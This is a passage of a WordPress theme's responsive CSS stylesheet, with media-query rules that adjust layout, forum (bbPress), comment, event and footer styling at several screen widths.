		margin-top: 0px !important;
		padding-bottom: 0 !important;
		margin-bottom: 0 !important;
   }
	#main-nav>li.special_alt>a{
	   opacity:1;
   }
   /* end mobile menu */
	.event_item .item_inn p, .event_item .evnt_date span:nth-last-of-type(1){
		display:none;
   }
	.footop_wrap {
		display: none;
		padding:10px 0;
   }
	.footer_tagline{
		max-width:none;
		margin-bottom:0;
   }
}
@media screen and (max-width: 1025px) {
	body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums {
		margin: -40px 0 0 0;
   }
	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results{
		border-width:1px 1px;
		margin: 40px 0 20px 0;
   }
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
		padding: 20px 20px !important;
   }
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
		padding: 25px 20px !important;
   }
	div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry {
		padding: 10px 20px;
   }
	#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
		margin-left: 110px;
   }
	#bbpress-forums div.bbp-reply-author, #bbpress-forums div.bbp-topic-author {
		width:85px;
   }
	#bbpress-forums div.bbp-reply-author .bbp-author-name, #bbpress-forums div.bbp-topic-author .bbp-author-name{
		font-size: 12px;
   }

   #bbpress-forums #bbp-single-user-details {
	padding:0;
	}

	#bbpress-forums #bbp-user-body {
		padding:30px 0;
	}
}
@media screen and (max-width: 885px) {
	.large_title {
		font-size:7vw !important;
   }
	.medium_title {
		font-size:4vw !important;
		line-height: 1.2;
   }
   /* Author box */
	.author_box {
		margin: 0 0 20px 0;
		padding: 30px;
   }
   /* Next / Prev Nav */
	.post_nav_previous, .post_nav_next{
		width:100%;
		border-width:1px 1px 0 1px;
		margin:-1px 0 0 0;
   }
   /* Top 10 */
	.tptn_link img {
		display: none;
   }
	.tptn_after_thumb {
		padding: 0 0 0 60px;
   }
	.tptn_posts_widget li:first-child::before {
		top:20px;
   }
   /* Comments */
	.commentlist li.comment ul.children {
		margin-left:10px;
   }
	.comment-body{
		padding:25px 0 25px 35px;
	   /* VAR */
   }
	.comment-body .avatar {
		max-width:25px;
   }
	.comment-form-author, .comment-form-email, .comment-form-url {
		width:100%;
		margin-right:0 !important;
   }
	.footer_tagline h2 {
		margin: 40px 20px 10px 0;
   }
	.footer_button{
		float: left;
   }
	.tmnf_archive_subtitle {
		max-width:100%;
   }
}
@media screen and (max-width: 782px) {
	body.admin-bar{
		padding-top:46px;
   }
	.large_title {
		font-size:8.5vw !important;
   }
	.medium_title {
		font-size:5vw !important;
   }
	.events-table td > div.evnt_title {
		width:85%;
		padding:10px 10px 10px 30px;
   }
	.events-table td > div.evnt_button {
		display:none;
   }
	.mag_item_overlay h3 {
		font-size: 24px;
   }
	.event_header .sixcol{
		width:100%;
   }
	.error_search .searchform, .search #content .searchform, .archive #content .searchform, .error_search .wpdreams_asl_container{
		width:100% !important;
		max-width:100% !important;
   }
	#footer{
		padding-bottom:40px;
   }
   /*bbPress*/
	#bbpress-forums ul.bbp-forums > li .bbp-forum-info, #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
		width: 100%;
   }
	#bbpress-forums li.bbp-body ul.topic{
		padding-bottom: 0 !important;
   }
	li.bbp-forum-topic-count, li.bbp-forum-reply-count, li.bbp-forum-freshness, li.bbp-topic-voice-count, li.bbp-topic-reply-count, li.bbp-topic-freshness{
		display: none;
   }
}
@media screen and (max-width: 555px) {
	#titles{
		max-width:100%;
   }
	.tmnf_titles_row {
		max-width:40%;
   }
	.header_icon span{
		display:none;
   }
	.header_icon a{
		padding: 12px 10px 15px 10px;
		width:50px;
   }
	.header_icon i{
		margin:0 0 0 0;
   }
	.blogger p.teaser {
		margin: 0 0 0 0;
   }
	.tmnf_meta.tmnf_meta_more{
		margin:0 0 !important;
   }
	.tmnf_meta_more a {
		padding: 4px 0;
		width: 30px;
		height: 30px;
   }
	.large_title, .tmnf_titles_are_large h3{
		font-size:10vw !important;
   }
	.medium_title, blockquote {
		font-size:6vw !important;
   }
	#flyoff {
		padding: 60px 0 60px 15px;
   }
	.page_header > img {
		left: -75%;
		width: 250%;
		max-width: 250%;
   }
   /* Related posts */
	.tmnf_related {
		margin: 0 -10px;
		width: calc(100% + 20px);
   }
	.tmnf_item_related {
		padding: 0 10px;
		margin-bottom: 20px;
		width:100%;
   }
	.tmnf_related > h3 {
		padding: 0 10px 20px 10px;
   }
	.post_nav_image {
		display: none;
   }
	.postinfo .mc4wp-form {
		padding: 20px;
   }
	.post_nav_text {
		padding: 15px 20px;
   }
	.page_404 {
		padding:100px 0 80px 0;
   }
}
@media screen and (max-width: 480px) {
	.blogger .has-post-thumbnail .imgwrap {
		margin: 0 0 20px 0;
		float: none;
		max-width:100%;
		width: 100%;
   }
	.blogger .has-post-thumbnail .imgwrap img{
		width:100%;
   }
	.blogger .item_inn {
		padding: 0 0 20px 0;
   }
	#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
		margin:0 auto 0;
   }
	#bbpress-forums .bbp-body div.bbp-reply-content, #bbpress-forums .bbp-body div.bbp-topic-content {
		clear: both;
		margin: 0 0 5px 0;
		padding: 0;
   }
	.bbp-login-form .bbp-submit-wrapper {
		margin-top: 10px;
   }
}
